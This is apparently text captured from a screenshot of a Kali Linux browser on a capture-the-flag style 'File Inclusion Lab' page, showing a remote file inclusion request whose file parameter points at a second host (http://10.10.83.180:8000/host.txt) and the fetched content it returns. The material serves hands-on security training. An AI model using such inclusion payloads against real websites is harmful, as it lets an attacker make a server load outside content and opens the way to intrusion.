 1 2 3 4 22:28
Lab #Playground × +
10.10.54.5/playground.php?file=http://10.10.83.180:8000/host.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique! Include
Current Path
/var/www/html
File Content Preview of http://10.10.83.180:8000/host.txt
lfi-vm-thm-f8c5b1a78692